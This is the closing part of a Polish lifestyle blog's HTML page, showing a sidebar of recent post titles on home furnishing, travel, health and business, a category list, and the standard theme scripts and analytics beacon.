                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/sprytne-szafki-do-malej-lazienki-jak-maksymalnie-zyskac-miejsce/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-29T16:59:26+02:00">29 września 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/kalendarz-z-logo-firmy-praktyczny-prezent-i-niezawodny-nosnik-reklamy/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/10/week-688662_1280-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/kalendarz-z-logo-firmy-praktyczny-prezent-i-niezawodny-nosnik-reklamy/">Kalendarz z logo firmy – praktyczny prezent i niezawodny nośnik reklamy</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/kalendarz-z-logo-firmy-praktyczny-prezent-i-niezawodny-nosnik-reklamy/" rel="bookmark"><time class="entry-date published" datetime="2025-09-24T13:37:36+02:00">24 września 2025</time><time class="updated" datetime="2025-10-20T13:37:58+02:00">20 października 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/odkryj-karkonosze-najpiekniejsze-miejsca-i-sposoby-na-aktywny-wypoczynek/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/08/polskiegory-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/odkryj-karkonosze-najpiekniejsze-miejsca-i-sposoby-na-aktywny-wypoczynek/">Odkryj Karkonosze – najpiękniejsze miejsca i sposoby na aktywny wypoczynek</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/odkryj-karkonosze-najpiekniejsze-miejsca-i-sposoby-na-aktywny-wypoczynek/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-29T12:03:23+02:00">29 sierpnia 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/czy-rozmiar-piersi-ma-znaczenie/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/08/woman-8197201_1280-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/czy-rozmiar-piersi-ma-znaczenie/">Czy rozmiar piersi ma znaczenie?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/czy-rozmiar-piersi-ma-znaczenie/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-22T18:47:17+02:00">22 sierpnia 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/erotyczne-fantazje-jak-bezpiecznie-przeniesc-je-do-rzeczywistosci/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/07/erotyczne-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="erotyczne" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/erotyczne-fantazje-jak-bezpiecznie-przeniesc-je-do-rzeczywistosci/">Erotyczne fantazje – jak bezpiecznie przenieść je do rzeczywistości?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/erotyczne-fantazje-jak-bezpiecznie-przeniesc-je-do-rzeczywistosci/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-26T15:24:30+02:00">26 lipca 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/5-powodow-dla-ktorych-warto-wybrac-sie-do-swieradowa-zdroju/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/07/old-windmill-5713337_1280-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/5-powodow-dla-ktorych-warto-wybrac-sie-do-swieradowa-zdroju/">5 powodów, dla których warto wybrać się do Świeradowa-Zdroju</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/5-powodow-dla-ktorych-warto-wybrac-sie-do-swieradowa-zdroju/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-23T18:01:54+02:00">23 lipca 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/na-co-patrzec-przy-rezerwacji-pokoju-w-hotelu/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/07/furniture-4685552_1280-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/na-co-patrzec-przy-rezerwacji-pokoju-w-hotelu/">Na co patrzeć przy rezerwacji pokoju w hotelu?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/na-co-patrzec-przy-rezerwacji-pokoju-w-hotelu/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-14T11:51:30+02:00">14 lipca 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/koszt-audytu-iso-ile-zaplacisz-za-certyfikacje-systemu-zarzadzania/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/06/Koszt-audytu-ISO-ile-zaplacisz-za-certyfikacje-systemu-zarzadzania_-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="Koszt audytu ISO - ile zapłacisz za certyfikację systemu zarządzania_" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/koszt-audytu-iso-ile-zaplacisz-za-certyfikacje-systemu-zarzadzania/">Koszt audytu ISO &#8211; ile zapłacisz za certyfikację systemu zarządzania?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/koszt-audytu-iso-ile-zaplacisz-za-certyfikacje-systemu-zarzadzania/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-19T14:58:46+02:00">19 czerwca 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/komody-na-wymiar-jakie-najlepsze/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/06/komody-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="komody" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/komody-na-wymiar-jakie-najlepsze/">Komody na wymiar – jakie najlepsze?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/komody-na-wymiar-jakie-najlepsze/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-03T05:01:03+02:00">3 czerwca 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/karpacz-na-kazda-kieszen-sprawdz-gdzie-warto-sie-zatrzymac/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/05/hotel-8275650_1280-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/karpacz-na-kazda-kieszen-sprawdz-gdzie-warto-sie-zatrzymac/">Karpacz na każdą kieszeń – sprawdź, gdzie warto się zatrzymać</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/karpacz-na-kazda-kieszen-sprawdz-gdzie-warto-sie-zatrzymac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-22T07:39:17+02:00">22 maja 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/kolorowe-ryby-do-stawu-jak-dobrac-je-do-wielkosci-zbiornika/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/05/pexels-amar-27155970-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/kolorowe-ryby-do-stawu-jak-dobrac-je-do-wielkosci-zbiornika/">Kolorowe ryby do stawu – jak dobrać je do wielkości zbiornika?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/kolorowe-ryby-do-stawu-jak-dobrac-je-do-wielkosci-zbiornika/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-17T04:17:08+02:00">17 maja 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/schody-drewniane-dlaczego-warto-je-wybrac/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/03/schody1-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/schody-drewniane-dlaczego-warto-je-wybrac/">Schody drewniane &#8211; dlaczego warto je wybrać?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/schody-drewniane-dlaczego-warto-je-wybrac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-26T09:44:47+01:00">26 marca 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://naturalsystems.pl/co-to-jest-sol-peklowana/">
                                            <img width="136" height="102" src="https://naturalsystems.pl/wp-content/uploads/2025/03/sol-peklowana-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="sól peklowana" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://naturalsystems.pl/co-to-jest-sol-peklowana/">Co to jest sól peklowana?</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://naturalsystems.pl/co-to-jest-sol-peklowana/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-06T17:12:25+01:00">6 marca 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://naturalsystems.pl/author/natural/">natural</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                </ul>            </div><!-- .np-recent-posts-wrapper -->
    </section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Kategorie wpisów</h4>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://naturalsystems.pl/category/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://naturalsystems.pl/category/ciekawostki/">Ciekawostki</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://naturalsystems.pl/category/dom/">Dom</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://naturalsystems.pl/category/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://naturalsystems.pl/category/gotowanie/">Gotowanie</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://naturalsystems.pl/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://naturalsystems.pl/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://naturalsystems.pl/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://naturalsystems.pl/category/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://naturalsystems.pl/category/nieruchomosci/">Nieruchomości</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://naturalsystems.pl/category/porady/">Porady</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://naturalsystems.pl/category/rozrywka/">Rozrywka</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://naturalsystems.pl/category/turystyka/">Turystyka</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://naturalsystems.pl/category/wypoczynek/">Wypoczynek</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://naturalsystems.pl/category/zakupy/">Zakupy</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://naturalsystems.pl/category/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->

</div><!-- .mt-single-content-wrapper -->


		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
							</span>
			<span class="sep"> | </span>
			Theme: News Portal by <a href="https://mysterythemes.com/" rel="nofollow" target="_blank">Mystery Themes</a>.		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-portal\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://naturalsystems.pl/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.5.2" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://naturalsystems.pl/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://naturalsystems.pl/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.5.2" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://naturalsystems.pl/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://naturalsystems.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://naturalsystems.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://naturalsystems.pl/wp-content/themes/news-portal/assets/library/sticky/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="news-portal-custom-script-js-extra">
/* <![CDATA[ */
var mtObject = {"menu_sticky":"true","inner_sticky":"true","front_sticky":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalsystems.pl/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.5.2" id="news-portal-custom-script-js"></script>
<script type="text/javascript" src="https://naturalsystems.pl/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a5fac4fcb9b549dfa12cd140a313764e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 17:49:57 -->